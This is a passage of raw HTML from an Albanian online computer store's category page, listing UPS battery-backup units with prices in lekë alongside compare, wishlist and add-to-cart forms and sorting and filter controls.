alt="Power&#x20;Tree&#x20;UPS&#x20;1250VA,&#x20;750&#x20;Watts" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/power-tree-ups-1250va.html" class="product-grid-item__name-link" > Power Tree UPS 1250VA, 750 Watts</a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7880" data-price-box="product-id-7880"> <div class="price"> <span class="price__value price__value--old"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="old-price-7880"   data-label="Regular&#x20;Price" aria-label="Regular&#x20;Price"  data-price-amount="12500" data-price-type="oldPrice" class=" price-wrapper  " aria-label="oldPrice&#x20;12&#xA0;500,00&#xA0;Lek&#xEB;" >12 500,00 Lekë</span>  </span></span> <span class="price__value price__value--special"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7880"   data-label="Special&#x20;Price" aria-label="Special&#x20;Price"  data-price-amount="10990" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;10&#xA0;990,00&#xA0;Lek&#xEB;" >10 990,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7880","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7880,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7880,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="Power&#x20;Tree&#x20;UPS&#x20;1250VA&#x20;&#x2F;&#x20;750&#x20;Watts" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s/product/7880/" method="post" ><input type="hidden" name="product" value="7880" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="FiZsNxGUOsde2XhF" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li>   <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_7879" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/apc-by-schneider-electric-bvs1000i.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/b/v/bvs1000i.png" alt="APC&#x20;by&#x20;Schneider&#x20;Electric&#x20;BVS1000I&#x20;EASY&#x20;UPS&#x20;BVS,&#x20;1000VA,&#x20;600W&#x20;IEC&#x20;outlet" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/apc-by-schneider-electric-bvs1000i.html" class="product-grid-item__name-link" > APC by Schneider Electric BVS1000I EASY UP...</a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7879" data-price-box="product-id-7879"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7879"   data-price-amount="14100" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;14&#xA0;100,00&#xA0;Lek&#xEB;" >14 100,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7879","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7879,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7879,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="APC&#x20;by&#x20;Schneider&#x20;Electric&#x20;BVS1000I" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s/product/7879/" method="post" ><input type="hidden" name="product" value="7879" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="FiZsNxGUOsde2XhF" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li>   <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_7878" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/apc-by-schneider-electric-bvs650i.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/b/v/bvs650i.png" alt="APC&#x20;by&#x20;Schneider&#x20;Electric&#x20;BVS650I&#x20;EASY&#x20;UPS&#x20;BVS&#x20;650VA,&#x20;375W&#x20;IEC&#x20;Outlet" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/apc-by-schneider-electric-bvs650i.html" class="product-grid-item__name-link" > APC by Schneider Electric BVS650I EASY UPS...</a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7878" data-price-box="product-id-7878"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7878"   data-price-amount="9800" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;9&#xA0;800,00&#xA0;Lek&#xEB;" >9 800,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7878","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7878,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7878,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="APC&#x20;by&#x20;Schneider&#x20;Electric&#x20;BVS650I" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s/product/7878/" method="post" ><input type="hidden" name="product" value="7878" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="FiZsNxGUOsde2XhF" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li>   <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_7877" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/power-tree-ups-1500va-900w-c13-line-interactive-professional.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/7/1/71avtazbz_l_1.jpg" alt="POWER&#x20;TREE&#x20;UPS&#x20;1500VA&#x20;&#x2F;&#x20;900W&#x20;-&#x20;5x&#x20;C13&#x20;Outputs,&#x20;Line-Interactive&#x20;AVR" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/power-tree-ups-1500va-900w-c13-line-interactive-professional.html" class="product-grid-item__name-link" > POWER TREE UPS 1500VA / 900W - 5x C13 Outp...</a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7877" data-price-box="product-id-7877"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7877"   data-price-amount="12990" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;12&#xA0;990,00&#xA0;Lek&#xEB;" >12 990,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7877","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7877,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7877,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="PT-UPS-1500VA-900W-C13" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s/product/7877/" method="post" ><input type="hidden" name="product" value="7877" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="FiZsNxGUOsde2XhF" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li>   <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_7664" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/tecnoware-ups-1200.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/t/e/tecnoware_ups_era_plus_1200.jpg" alt="TECNOWARE&#x20;UPS&#x20;Era&#x20;Plus&#x20;1200&#x20;-&#x20;Line&#x20;Interactive&#x20;1200VA&#x2F;840W" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/tecnoware-ups-1200.html" class="product-grid-item__name-link" > TECNOWARE UPS Era Plus 1200 - Line Interac...</a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7664" data-price-box="product-id-7664"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7664"   data-price-amount="13000" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;13&#xA0;000,00&#xA0;Lek&#xEB;" >13 000,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7664","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7664,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7664,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="TECNOWARE&#x20;UPS&#x20;1200VA" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s/product/7664/" method="post" ><input type="hidden" name="product" value="7664" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="FiZsNxGUOsde2XhF" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li>   <li class=" product-grid-item product-item product-item-info product-item-details " id="product-item-info_7663" data-container="product-grid" tabindex="0" data-testid="list-product-item" ><a href="https://www.planetcomputers.al/ups-atlantis-a03-s2001.html" class="product-grid-item__link" tabindex="-1" > <div class="product-grid-item__image-wrapper"> <div class=" lazyload-wrapper ratio-container " style="padding-bottom: 150%;" ><img class=" image product-image-photo ratio-image lazyload " src="[data-uri]" data-src="https://www.planetcomputers.al/media/catalog/product/cache/4912d717f896d2f1cc9e689e7d023314/u/p/ups_atlantis_server_a03-s2001_2.jpg" alt="UPS&#x20;ATLANTIS&#x20;Server&#x20;A03-S2001&#x20;2200VA&#x20;&#x28;1320W&#x29;&#x20;Stepwave&#x20;Line&#x20;Interactive" /></div></div></a> <section class=" product-grid-item__details product-grid-item__swatches " ><div class="product-grid-item__rating"> </div><div class="product-grid-item__name" data-testid="list-product-item-name" ><a href="https://www.planetcomputers.al/ups-atlantis-a03-s2001.html" class="product-grid-item__name-link" > UPS ATLANTIS Server A03-S2001 2200VA (1320...</a></div>   <div class="product-grid-item__details-bottom"><div class="product-grid-item__price"><div class="price" data-testid="list-product-item-price" ><span class="price__value"><div class="price-box price-final_price" data-role="priceBox" data-product-id="7663" data-price-box="product-id-7663"> <div class="price"> <span class="price__value"> <span class="price-container price-final_price&#x20;tax&#x20;weee"  ><span  id="product-price-7663"   data-price-amount="23000" data-price-type="finalPrice" class=" price-wrapper  " aria-label="finalPrice&#x20;23&#xA0;000,00&#xA0;Lek&#xEB;" >23 000,00 Lekë</span>  </span></span> </div></div></span></div></div><div class=" product-grid-item__actions  " ><div class="product-grid-item__secondary-action">  <button class=" button button--icon button--tocompare " type="button" title="Add&#x20;to&#x20;Compare" aria-label="Add&#x20;to&#x20;compare" data-post='{"action":"https:\/\/www.planetcomputers.al\/catalog\/product_compare\/add\/","data":{"product":"7663","uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-testid="add-to-compare-button" ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#compare"></use></svg></button>   <button class=" button button--icon button--wishlist add-to-wishlist  " type="button" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-testid="add-to-wishlist-button" data-multiplewishlist='{"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7663,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}}' data-mage-init='{ "wishlistItem": { "class": "button--icon-filled", "addToParams": {"action":"https:\/\/www.planetcomputers.al\/wishlist\/index\/add\/","data":{"product":7663,"uenc":"aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s"}} } }' ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#heart"></use></svg></button>  </div>  <form class="product-grid-item__primary-action" data-product-sku="UPS&#x20;ATLANTIS&#x20;2200VA" data-role="tocart-form" action="https://www.planetcomputers.al/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxhbmV0Y29tcHV0ZXJzLmFsL3BhaXNqZS1wZXJpZmVyaWtlL3Vwcy1iYXR0ZXJ5LWJhY2t1cC5odG1s/product/7663/" method="post" ><input type="hidden" name="product" value="7663" ><input type="hidden" name="uenc" value="[base64]," ><input name="form_key" type="hidden" value="FiZsNxGUOsde2XhF" /> <button class=" button button--add-to action tocart " type="submit" aria-label="Add&#x20;to&#x20;cart" disabled ><svg class="icon button__icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#shopping-cart"></use></svg></button></form></div></div></section></li> </ul>    <div class=" toolbar toolbar-products " data-mage-init='{ "productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":18,"url":"https:\/\/www.planetcomputers.al\/paisje-periferike\/ups-battery-backup.html","formKey":"FiZsNxGUOsde2XhF","post":false} }' >  <div class="toolbar__mode">   <button type="button" class=" button button--icon toolbar__mode-button button--icon-light toolbar__mode-button--active " data-value="grid" title="Grid" aria-label="Grid&#x20;view&#x20;active"  ><svg class=" icon toolbar__mode-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#grid"></use></svg></button>  <button type="button" class=" button button--icon toolbar__mode-button button--icon-light  " data-value="list" title="List" aria-label="List&#x20;view"  data-role="mode-switcher"  ><svg class=" icon toolbar__mode-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#list"></use></svg></button>  </div> <div class="select toolbar__sorter"><label class=" label select__label toolbar__sorter-label margin-right-s margin-bottom-0 " for="sorter" >Rendit Sipas</label> <select id="sorter" class=" select__field toolbar__sorter-select " name="sorter" data-role="sorter" data-mage-init='{ "select": {} }' aria-label="Rendit&#x20;Sipas" > <option value="position" selected="selected" >Pozicioni</option> <option value="name"  >Emri</option> <option value="price"  >Çmimi</option> <option value="marka_gpu"  >Marka GPU</option> <option value="hdd_ssd_size"  >Hard Disk / SSD Size</option></select>  <a title="Set&#x20;Descending&#x20;Direction" href="#" class=" button button--link button--icon toolbar__sorter-link action sorter-action sort-asc " data-role="direction-switcher" data-value="desc" aria-label="Set&#x20;Descending&#x20;Direction" ><svg class=" icon toolbar__sorter-icon " role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#arrow-down"></use></svg></a> </div> <div class="toolbar__amount"><span class="toolbar__amount-content"> 11 Artikuj </span></div> <div class=" toolbar__limiter select margin-0 " ><label class=" label select__label toolbar__limiter-label margin-right-s margin-bottom-0 " for="limiter" aria-label="Show&#x20;number&#x20;of&#x20;products&#x20;on&#x20;the&#x20;page" >Shfaq</label> <select id="limiter" data-role="limiter" class=" select__field toolbar__limiter-select " name="limiter" data-mage-init='{ "select": { "type": "number" } }' aria-label="Shfaq" > <option value="18" selected="selected" >18</option> <option value="36"  >36</option> <option value="54"  >54</option></select></div>      </div>       </div><div class="catalog-list__sidebar">  <a href="#products-list" class="skip-nav" data-mage-init='{"skipNav": {} }' >Go to products</a> <div class="filters" id="layered-filter-block" role='navigation' aria-label="Category&#x20;filters" > <!-- TO DO: filters skip button -->       <div class="filters__item"><button class=" button button--icon modal-trigger filters__trigger filters__trigger--open " type="button" aria-label="Open&#x20;shopping&#x20;options" data-modal-trigger="filters-options" aria-expanded="false" data-mage-init='{ "modal": { "mqOpen": "(min-width: 1024px)" } }' ><span class="button__text">Shopping Options</span> <svg class="icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-right"></use></svg></button> <div class=" modal modal--tertiary filters__modal " role="dialog" aria-hidden="true" id="filters-options" data-modal="filters-options" aria-labelledby="filters-option-title" ><div role="document" class=" modal__container filters__container " tabindex="0" ><div class=" modal__content filters__content " ><div class=" modal__top filters__content-top " ><h2 class=" modal__heading filters__heading " id="filters-option-title" >Shopping options</h2></div><div class=" modal__middle filters__content-middle " ><div class=" dropdown-list filters__dropdown " id="filters-dropdown" data-mage-init='{ "dropdownList": {} }' ><ul class="dropdown-list__list">    <button class=" button button--icon modal-trigger filters__trigger " type="button" aria-label="Open&#x20;categories&#x20;filter" data-modal-trigger="filters-category" aria-expanded="false" data-mage-init='{ "modal": { "mqOpen": "(min-width: 1024px)" } }' ><span class="button__text ">Kategori</span> <svg class="icon" role="presentation" focusable="false" ><use href="https://www.planetcomputers.al/static/frontend/Elite/PlanetComputers/sq_AL/images/icons-sprite.svg#angle-right"></use></svg></button> <div class=" modal modal--tertiary filters__modal " role="dialog" aria-hidden="true" id="filters-category" data-modal="filters-category" aria-labelledby="filters-categories-title" ><div role="document" class=" modal__container filters__container " tabindex="0" ><div class=" modal__content filters__content " ><div class=" modal__top filters__content-top " ><h2 class=" modal__heading filters__heading " id="filters-categories-title" >Kategori</h2></div><div class=" modal__middle filters__content-middle " ><div class=" filter filter--category " ><ul class="list categories-list"> <li class=" list__item categories-list__item " > <a href="https://www.planetcomputers.al/paisje-periferike/ups-battery-backup/rack-mount.html" 